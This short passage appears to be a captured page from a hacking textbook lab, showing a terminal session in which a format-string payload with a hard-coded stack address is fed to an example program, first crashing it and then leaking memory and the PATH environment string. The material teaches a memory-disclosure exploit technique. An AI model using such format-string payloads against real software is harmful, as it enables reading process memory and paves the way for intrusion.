 reader@hacking:~/booksrc $ ./getenv PATH
PATH is located at 0xbffffdc7
reader@hacking:~/booksrc $ echo -e "\xc5\xfd\xff\xbf.%x.%x.%x.%x.%x...%s" > input &
& ./example input
Segmentation fault
reader@hacking:~/booksrc $ echo -e "\xc5\xfd\xff\xbf.%x.%x.%x ... %s" > input && ./
example input
����.200.804a008.b7eabcd4 ... /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sb
in:/bin:/usr/games